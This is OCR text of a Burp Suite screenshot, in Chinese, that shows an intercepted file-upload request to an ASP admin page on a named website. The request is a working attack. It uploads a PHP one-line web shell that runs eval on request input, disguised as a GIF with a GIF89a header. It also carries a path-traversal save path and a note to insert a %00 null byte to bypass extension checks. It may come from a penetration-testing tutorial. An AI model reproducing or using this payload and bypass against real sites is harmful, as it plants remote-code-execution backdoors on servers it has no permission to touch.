 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://www.cbi7.com:80 [192.168.123.39] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) 项目(Comment this item) HTTP/1
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /admin/UpFileSave.asp ?Result=QRCodeo HTTP/1.1
2 Host: www.cbi7.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14911219536699949682223733473
8 Content-Length: 536
9 Origin: http://www.cbi7.com
10 Connection: close
11 Referer: http://www.cbi7.com/admin/UpFileForm.asp?Result=QRCodeo
12 Cookie: ASPSESSIONIDSCQQRDBQ=GMALGGBBAOFFKIDGLAAOLOAE
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14911219536699949682223733473
16 Content-Disposition: form-data; name="FromFile"; filename="yijuhua.php"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language="php">eval($_REQUEST[1]);</script>
21 -----------------------------14911219536699949682223733473
22 Content-Disposition: form-data; name="SaveToPath"
23
24 ../Upload/PicFiles/
25 -----------------------------14911219536699949682223733473
26 Content-Disposition: form-data; name="Submit"
27
28 上传
29 -----------------------------14911219536699949682223733473--
后面输入%00
URL decode一下
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
请求头(Request Headers) 12
搜索(Search)... 没有匹配